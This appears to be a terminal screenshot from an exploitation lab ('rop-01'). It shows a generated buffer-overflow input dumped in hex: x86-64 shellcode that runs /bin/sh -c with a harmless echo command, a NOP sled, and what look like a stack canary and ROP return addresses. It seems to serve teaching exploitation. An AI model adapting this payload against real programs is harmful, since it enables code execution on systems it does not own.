 stic@lab
File Edit View Search Terminal Help
stic:/tmp/rop-01$ ./generate-input.rb > input.bin
stic:/tmp/rop-01$
stic:/tmp/rop-01$ cat input.bin | xxd -g 1
00000000: 6a 3b 58 99 48 bb 2f 62 69 6e 2f 73 68 00 53 48  j;X.H./bin/sh.SH
00000010: 89 e7 68 2d 63 00 00 48 89 e6 52 e8 13 00 00 00  ..h-c..H..R.....
00000020: 65 63 68 6f 20 48 65 6c 6c 6f 2c 20 77 6f 72 6c  echo Hello, worl
00000030: 64 21 00 56 57 48 89 e6 0f 05 90 90 90 90 90 90  d!.VWH..........
00000040: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90  ................
00000050: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90  ................
00000060: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90  ................
00000070: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90  ................
00000080: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90  ................
00000090: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90  ................
000000a0: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90  ................
000000b0: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90  ................
000000c0: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90  ................
000000d0: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90  ................
000000e0: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90  ................
000000f0: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90  ................
00000100: 90 90 90 90 90 90 90 90 00 0f fa af 17 58 09 13  .............X..
00000110: 90 90 90 90 90 90 90 90 5e c8 ea ac 5a 55 00 00  ........^...ZU..
00000120: 00 a0 87 39 fd 7f 00 00 60 c8 ea ac 5a 55 00 00  ...9....`...ZU..
00000130: 00 01 00 00 00 00 00 00 62 c8 ea ac 5a 55 00 00  ........b...ZU..
00000140: 07 00 00 00 00 00 00 00 e0 2a 14 50 eb 7f 00 00  .........*.P....
00000150: 40 a2 87 39 fd 7f 00 00 0a  @..9.....
stic:/tmp/rop-01$